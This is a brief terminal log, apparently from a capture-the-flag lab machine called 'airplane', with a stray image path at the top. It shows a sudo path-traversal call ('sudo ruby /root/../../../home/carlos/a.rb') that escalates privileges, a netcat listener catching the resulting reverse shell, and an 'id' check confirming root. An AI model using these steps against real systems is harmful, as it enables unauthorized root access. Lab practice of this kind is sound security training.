 carlos@airplane:~$ sudo ruby /root/../../../home/carlos/a.rb
┌──(kali㉿kali)-[~/boxes/crafty]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
^C
┌──(kali㉿kali)-[~/boxes/crafty]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.61.246] from (UNKNOWN) [10.10.227.52] 48530
# id
uid=0(root) gid=0(root) groups=0(root)
#